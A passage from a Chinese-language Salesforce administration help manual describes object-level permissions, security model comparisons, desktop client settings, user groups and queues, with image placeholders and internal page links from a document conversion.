





#### <span id="page-130-0"></span>标准和自定义对象权限

对于每种数据类型 您可以指定以下用户权限。这些权限遵[守共享模式](#page-154-0)或覆盖共享

#### 遵守共享的对象级权限

- 读取—用户只能查看这种类型的记录
- 创建—用户可读取和创建记录
- 编辑—用户可读取和更新记录
- 删除—用户可读取、编辑和删除记录



备注**:** 默认情况下 大多数标准简档具有对每个自定义对象的"创建"、"读取"和"删除"权限。但 是"只读"标准简档只具有对每个自定义对象启用的"读取"权限。

#### 覆盖委派数据管理共享的对象级权限

- 查看所有一用户可不管共享设置如何查看与此对象关联的所有记录
- 修改所有—用户可不管共享设置如何读取、编辑、删除、转移和批准与此对象相关联的所有记录

对文档的"修改所有"权限允许访问所有共享和公用文件夹 但无法编辑文件夹属性或新建文件夹。要编辑文 件夹属性和新建文件夹 用户必须具有"管理公用文档"权限。

"查看所有"和"修改所有"对意见、价格手册和产品不可用。

"查看所有"和"修改所有"权限忽略共享规则和设置 允许管理员快速授予与组织中给定对象相关联的记录的访问 权限。"杳看所有"和"修改所有"话合负责管理属于给定对象的记录的委派管理员 而全局权限"杳看所有数据"

和"修改所有数据"适合您的整个组织的管理员。这些权限适用的任务包括数据清理、复制、批量删除、批量转移 和管理记录批准。如果提供"查看所有数据"或"修改所有数据"管理权限对某个简档权限过大 可以考虑使用"查 看所有"或"修改所有"对象级权限以限制基于对象的数据访问和管理。有关详细信息 请参[阅比较安全模式](#page-131-0) 第 页 130。



备注**:** "查看全部"和"修改全部"权限只允许对象权限的委派。要委派某些用户管理和自定义对象管理任 务 您可以[定义委派管理员。](#page-191-0)

如果您的组织已部署了 Salesforce Mobile 您可以[编辑移动对象属性防](#page-1620-0)止移动用户在移动应用程序中创建、编辑和删 除记录 而不管其在 Salesforce 中的标准对象权限如何。

桌面集成客户端权限

Connect for Outlook、Connect Offline、Connect for Office 和 Connect for Lotus Notes 是集成 PC 与 Salesforce 的桌面 客户端。作为管理员 您可以控制您的用户可访问哪些桌面客户端以及更新可用时是否自动通知用户。

有关详细信息 请参[阅设置桌面客户端的用户权限](#page-133-0) 第 页 132。

#### **Apex** 类权限

在 Unlimited Edition、Enterprise Edition 和 Developer Edition 组织中 用户可使用简档控[制哪些用户可执行某个顶级](#page-739-0) Apex [类中的方法。](#page-739-0)

#### 相关链接

[管理简档](#page-115-1) [创建和编辑简档](#page-118-0) [标准简档](#page-116-0) [查看用户许可证类型](#page-147-0) [比较安全模式](#page-131-0) [委派管理任务](#page-191-0)

### <span id="page-131-0"></span>比较安全模式

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

Salesforce 用户安全性是[共享与](#page-154-0)[简档权限的](#page-120-1)交集。在某些情况下 如在最终用户记录级别访问中 使用共享以提供对记 录的访问权限很方便。在其他情况下 如当委派记录管理任务如转移记录、清理数据、复制记录、批量删除记录和委 派工作流批准过程中 覆盖共享和使用简档以提供对记录的访问权限很方便。

在标准和自定义对象的简档权限中 "读取"、"创建"、"编辑"和"删除"权限遵守共享设置 其在记录级别上 控制对数据的访问权限。"查看所有"和"修改所有"权限覆盖特定对象的共享设置。另外"查看所有数据"和 "修改所有数据"管理权限覆盖所有对象的共享设置。

下表描述安全模式之间的区别。

Ŧ



相关链接

[简档上的用户权限](#page-120-0) [管理简档](#page-115-1) [管理共享设置](#page-154-0)

### <span id="page-133-0"></span>设置桌面客户端用户权限

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

要设置桌面客户端用户权限 "管理用户"权限

Connect for Outlook、Connect Offline、Connect for Office 和 Connect for Lotus Notes 是将 Salesforce 与您的个人计算 机进行集成的桌面客户端。作为管理员 您可以控制您的用户可以访问哪个桌面客户端以及在更新可用时是否自动通 知用户。

所需用户权限

在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 使用以下步骤来设置您的用户桌面客户端权限。请 注意 只有 Connect Offline 客户端可以与 Developer Edition 一起使用。在 Personal Edition、 Group Edition 和 Professional Edition 中 所有用户的所有客户端都系统默认为"打开 更新而不报警"。

- **1.** 在 Salesforce 中 导航到设置 ➤ 管理用户 ➤ 简档。
- **2.** 单击简档名旁边的编辑。
- 3. 转到页面底部的"桌面集成客户端"部分。
- **4.** 对于每个桌面客户端 选择以下一个选项





备注**:** 如果贵组织中的用户拥有 2.0 版本之前 如 115 版本 的 Connect for Outlook 同时他们的简档设置为 "关闭 拒绝访问"或"打开 必须更新且报警" 则在他们尝试登录到 Connect for Outlook 时 可能出现无 效 Salesforce API 请求错误。拥有 2.0 或更高版本 Connect for Outlook 的用户将看到正确的描述信 息。

**5.** 单击保存。

如果允许用户看到报警 只要其曾经从此客户端登录到 Salesforce 当新版本可用时 报警信息框将自动出现在"主页" 选项卡中。单击此信息框将打开[检查更新](#page-53-0)页面 用户可在此下载并运行安装程序文件。注意 "检查更新"页面在设 置时永远在"桌面集成"菜单中可用 无论是否出现报警。

相关链接

什么是 [Force.com Connect for Microsoft Outlook](#page-1663-0)  什么是 [Force.com Connect Offline](#page-1643-0)  什么是 [Force.com Connect for Microsoft](#page-1637-0)<sup>®</sup> Office 什么是 [Force.com Connect for Lotus Notes](#page-1688-0) 

# <span id="page-134-0"></span>管理用户组

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

用户组即一组用户。用户组可包含单个用户、其他用户组、某个特定角色或在某个特定区域中的用户和/或某个特 定角色或在某个特定区域中的用户加上层次结构中在该角色或该区域下的所有用户。

用户组有两种类型

- 公用用户组—只有管理员可创建公用用户组。组织中的所有人都可使用这种类型的用户组。
- 个人用户组—每个用户可创建供其个人使用的用户组。

可通过以下方式使用用户组

- 按照共享规则 设置默认共享访问权限
- 与其他用户共享您的帐户
- 与其他用户共享您的业务机会 仅限于 Enterprise Edition、Unlimited Edition 和 Developer Edition
- 指定您希望同步的由其他用户拥有的联系人
- 将多个用户添加到 Salesforce CRM Content 工作区

有关详细信息 请参阅下列主题

- [创建和编辑用户组](#page-135-0) 第 页 134
- [查看用户组成员关系](#page-135-1) 第 页 134

相关链接

[管理共享设置](#page-154-0) [设置您的组织级别的默认共享模式](#page-156-0) [设置共享规则](#page-168-0) [设置您的同步简档](#page-1680-0)

### <span id="page-135-0"></span>创建和编辑用户组

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



#### 创建新用户组

1. 要创建个人用户组 请单击设置 ▶ 我的个人信息 ▶ 我的用户组。

要创建公用用户组 请单击设置 ➤ 管理用户 ➤ 公用用户组。



备注**:** 只有管理员才能创建公用用户组 但任何人都可创建个人用户组。

- **2.** 在"用户组"相关列表中单击新建。
- **3.** 输入用户组名。
- **4.** 从下拉菜单中选择要添加的成员的类型。
- **5.** 如果您没有立即看到要添加的成员 请在搜索框中输入关键字 并单击查找。
- **6.** 从"可用成员"框中选择成员 然后单击添加将所选成员添加到该用户组中。
- **7.** 单击保存。

要修改用户组 请单击"用户组关列表中用户组名旁边的编辑。类似地 还可以单击要删除的用户组旁边的删除。

<span id="page-135-1"></span>相关链接

[管理用户组](#page-134-0) [查看用户组成员关系](#page-135-1) [管理客户入口网站用户](#page-1064-0) [使用合作伙伴用户](#page-1327-0)

## 查看用户组成员关系

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

要查看个人或公用用户组的成员

1. 对于个人用户组 单击设置 ▶ 我的个人信息 ▶ 我的用户组。

对于公用用户组 单击设置 ➤ 管理用户 ➤ 公用用户组。

- **2.** 仅公用用户组 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定](#page-1210-0) [义视图](#page-1210-0)。
- **3.** 单击"用户组"相关列表中的用户组名。
- **4.** 在用户组详细信息页上 "用户组成员"相关列表显示用户组中的所有成员。
- **5.** 单击查看所有用户以查看"组中的所有用户"相关列表 该列表将显示所有的用户组成员以及因其具有较高的角 色或区域层次结构而与用户组成员具有相同访问权限的任何用户。



备注**:** 对[于队列](#page-137-0) 第 页 136 您也可以在队列详细信息页中单击查看所有用户以查看展开的队列成员关系。

查看包含您的公用用户组

- 1. 单击设置 ▶ 我的个人信息 ▶ 个人信息。
- **2.** 翻屏下移至"公用用户组成员关系"相关列表。该列表显示包含您的所有公用用户组。
- **3.** 单击用户组名 以查看有关用户组成员的详细信息。

在您的层次结构中 每个角色还具有自动创建的共享用户组 以便在共享规则和手动共享中使用。"角色"共享用户 组包括该角色中的所有用户和角色层次结构中的所有上级用户。"角色和下属"共享用户组包括该角色中的所有用 户以及层次结构中的所有上级用户和下级用户。如果为您的组织启用了客户入口网站或合作伙伴入口网站 则该角色 也具有"角色和内部下属"共享用户组 其包括该角色中的所有用户和角色层次结构中的所有上级和下级用户 客户 入口网站或合作伙伴入口网站用户除外。

如果为您的组织启用了区域管理 则每个区域将创建两个共享用户组供该区域在共享规则和手动共享中使用。"区 域"共享用户组包括该区域中的所有用户和区域层次结构中的所有上级用户。"区域和下属"共享用户组包括该区 域中的所有用户以及区域层次结构中的所有上级用户和下级用户。

要查看角色或区域共享用户组中的成员

1. 对于角色 单击设置 ▶ 管理用户 ▶ 角色。

对于区域 单击设置 ➤ 管理区域 ➤ 层次结构。

- **2.** 单击角色或区域的名称。
- **3.** 单击共享用户组字段中的一个链接。

相关列表显示共享用户组的成员。要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图 定义您自己的[自定义视图](#page-1210-0)。

备注**:**根据[组织范围内的默认值设](#page-163-0)置 因在[层次机构中处于一定地位](#page-154-1)而获得数据访问权限的用户可以进行此操 作。

相关链接

[管理用户组](#page-134-0) [创建和编辑用户组](#page-135-0)

## 查看用户组或队列成员列表

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



成员列表页显示是选定用户组或队列成员的用户组、角色、区域和用户的列表。通过此页可查看成员的详细信息 并 访问其他相关信息。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。
- 单击名称查看成员详细信息。

<span id="page-137-0"></span>相关链接 [管理用户组](#page-134-0) [查看用户组成员关系](#page-135-1)

管理队列

队列适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



创建队列以帮助您的小组管理潜在客户、个案和自定义对象。在通过手动方式或通过自动个案/潜在客户分配规则 将记录放入队列中之后 记录仍保持在原处 直到这些记录分配给用户或者由队列中的某个成员获取其所有权。角色 层次结构中位于您的小组上方的任何队列成员或用户都可以获取队列中记录的所有权。例如

#### 潜在客户队列

帮助您的组织管理潜在客户的分布情况。例如 对于"西部地区"小组和"东部地区"小组可以分别有一个潜 在客户队列。在手动导入、创建或编辑潜在客户时 或者在从Web 捕获潜在客户时 可以通过手动方式或通过潜 在客户分配规则自动将潜在客户放在不同的队列中。每个销售人员都应当是一个或多个潜在客户队列的成员。

#### 个案队列

帮助您的组织管理支持工作量并基于支持级别区分个案。通过使用队列 可以确保即使个别用户在休假 也可以 迅速解决个案。通过为不同级别的支持 例如 "金牌服务级别"和"银牌服务级别" 分别创建队列 可以自动 确定个案的优先级。在从Web 生成个案或手动创建个案时 可以通过手动方式或通过个案分配规则自动将个案 放入不同的队列中。每个支持代表都应当是一个或多个个案队列的成员。

#### 自定义对象队列

帮助您的组织管理自定义对象记录的分布情况。在创建自定义对象记录时 将它手动分配到队列 以便分配到该 队列的用户能够访问它并获取它的适当所有权。

要查看和管理队列 单击设置 ➤ 管理用户 ➤ 队列。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- [要创建队列](#page-139-0) 单击新建。
- 要编辑队列 单击队列名称旁边的编辑。
- 要删除队列 单击队列名称旁边的删除。
- 要查看队列的详细信息 包括队列成员的列表 单击队列名称。

相关链接

[设置队列](#page-139-0) [查看和编辑队列](#page-140-0) [设置客户支持](#page-481-0) [分配个案](#page-971-0) [查看个案列表](#page-975-0) [查看潜在客户列表](#page-1200-0)

### <span id="page-139-0"></span>设置队列

队列适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

